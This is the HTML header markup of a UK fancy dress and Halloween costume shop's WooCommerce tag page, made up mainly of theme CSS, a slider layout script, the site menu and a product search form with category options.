<link rel="preload" href="https://papootz.co.uk/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:30px 0;}}nav.top_menu > ul > li > a{font-weight:normal;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Poppins",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:700;}:root{--rehub-head-font:Poppins;}.sidebar,.rehub-body-font,body{font-family:"Poppins",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Poppins;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #2a2a2a!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #7a297e!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#f4f4f4 !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#ffffff !important;}.dl-menuwrapper button svg line{stroke:#ffffff !important;}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7a297e;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7a297e;}.wpsm_promobox.rehub_promobox{border-left-color:#7a297e!important;}.color_link{color:#7a297e !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#7a297e;}.btn_more:hover,.tw-pagination .current{border:1px solid #7a297e;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7a297e;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7a297e inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7a297e;}.rething_item a.cat{border-bottom-color:#7a297e}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7a297e;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7a297e;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7a297e !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7a297e;}@media (max-width:767px){.postNavigation .postnavprev{background:#7a297e;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7a297e;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#2a2a2a !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#2a2a2a !important;}.page-link > span:not(.page-link-title){border:1px solid #2a2a2a;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#2a2a2a}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#2a2a2a;box-shadow:1200px 0 0 #2a2a2a inset;}.rehub-sec-color{color:#2a2a2a} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ee5435 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(238,84,53,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #67226c !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(103,34,108,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #67226c;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#67226c}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#67226c !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ee5435 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ee5435;border:1px solid #ee5435;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#67226c;border:1px solid #67226c;}.rething_button .btn_more{border:1px solid #ee5435;color:#ee5435;}.rething_button .priced_block.block_btnblock .price_count{color:#ee5435;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ee5435 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ee5435;}.rehub-svg-btn-stroke svg{stroke:#ee5435;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ee5435}}:root{--rehub-main-color:#7a297e;--rehub-sec-color:#2a2a2a;--rehub-main-btn-bg:#ee5435;--rehub-link-color:#7a297e;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}</style><style>.cws_codified_copyright{
    color: #ee5435 !important;
    font-weight: normal;
}

@media only screen and (max-width: 479px){
.logo_image_mobile{display:block !important}
}</style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<meta name="msapplication-TileImage" content="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woo_grid_compact figure:not(.notresized), .woo_grid_compact figure:not(.notresized) a.rh-flex-center-align{
	height: 250px;
}
.carousel-style-fullpost .controls{
	top: 48%;
}
/*Start Menu footer*/
.Footer-menu a {
    color: #fff;
}
.Footer-menu a:hover {
    color: #999999;
}
/*End Menu Footer*/

textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin: 0;
    height: 188px;
}
/* Start Product Tab*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	    font-size: 18px;
    text-transform: uppercase;
	letter-spacing: 3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	text-align:center;
}
/*End Product Tab*/
/*Related Section*/
#related-section-woo-area h3{
text-align: center;
text-transform: uppercase;
letter-spacing: 2px;
}
.col_wrap_fifth, .col_wrap_six {
    margin: 0 0% 15px;
}

.vertical-menu ul.sub-menu{
		width: 1100px !important; 
   padding-top: 0px !important;
}


.HalloweenFancyDress a {
    margin: 5px 0px 5px 0px;
    text-transform: none;
    font-size: 15px;
    line-height: 14px;
    color: #111 !important;
    display: block;
    padding: 13px 4px;
    font-weight: 400;
    border-bottom: 1px solid #666666 !important;
    padding-left: 0px !important;
}

.HalloweenFancyDress a:hover{
    background: #F9F9F9;
}
.woocommerce div.product .summary .single_add_to_cart_button, .woocommerce div.product .woo-button-area .masked_coupon, .woocommerce div.product .summary form.cart .button{
	box-shadow:none !important;
}

/*Mobile Header Icon Color*/
@media only screen and (max-width: 1024px){

	span.rhicon.rhi-hearttip.position-relative {
    color: #fff;
}
	i.rhicon.rhi-shuffle {
    color: #fff;
}
	i.rhicon.rhi-user {
    color: #fff;
}
}
.cross-sells {
    display: none;
}
nav.top_menu ul.sub-menu > li > a{
	padding:10px 12px !important;
}

.woocommerce-product-gallery--columns-1 .flex-control-nav{
	    overflow-y: unset !important;
	max-height: 555px !important;
}
nav.woocommerce-breadcrumb {
    display: none;
}
.product_main_title {
  font-size: 17px;
    line-height: 25px;
    margin: 10px 0 30px 0;
}
.woo-button-area .woo-btn-inline-blck.mr25 {
    margin-right: 0px !important;
}
.rh-sq-icon-btn-big {
    margin-right: 10 !important;
}
@media only screen and (max-width: 479px){
	.product_main_title {
		text-align:center;
	}
	.woocommerce div.product .product_title {
    font-size: 21px !important;
    text-align: center !important;
}
	.woocommerce-product-details__short-description {
    text-align: center;
}
	.woocommerce-product-gallery{
		margin-bottom: 5px !important;
	}
	
	.product_main_title{
		display: none;
	}
	
	
#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
}


.theme-adult-costumes ul.sub-menu {
    width: 1100px !important;
}


@media only screen and (max-width: 992px){
	
	#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
	
}

.ffancy-dress-section a{color:#FFFF66!important; }

.ffancy-dress-section a:hover{color:#fff!important}
.papootz-section a{color:#FFFF33!important; }

.papootz-section a:hover{color:#fff!important; }

#page-2144 .title{    text-align: center;padding-top: 10px;}

.woocommerce-product-gallery__wrapper .zoomImg {
    display: none ! important;
}
.woocommerce-product-gallery__image img {
    pointer-events: none;
}
		</style>
		</head>
<body class="archive tax-product_tag term-gladiator term-431 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding mob-menu-slideout-over elementor-default elementor-kit-2136">
	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                    <!-- top -->  
                    <div class="header_top_wrap white_style">
                        <style>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul id="menu-top-menu" class="menu"><li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://papootz.co.uk/about-us/">About Us</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://papootz.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://papootz.co.uk/my-account/">My account</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://papootz.co.uk/wishlist/">Wishlist</a></li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type_archive menu-item-object-blog menu-item-3166"><a href="https://papootz.co.uk/blog/">Blog</a></li>
<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://papootz.co.uk/sitemap/">Sitemap</a></li>
</ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                            <div class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden"><span class="ml5 mr5"><i class="rhicon rhi-fire redbrightcolor mr5"></i> Free Shipping on orders over £45</span><span class="ml5 mr5"><i class="rhicon rhi-mobile-android-alt orangecolor mr5"></i> <a href="tel:0207 7819800" >0207 7819800</a></span></div>
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /top --> 
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://papootz.co.uk" class="logo_image">
                        <img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1928746222' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
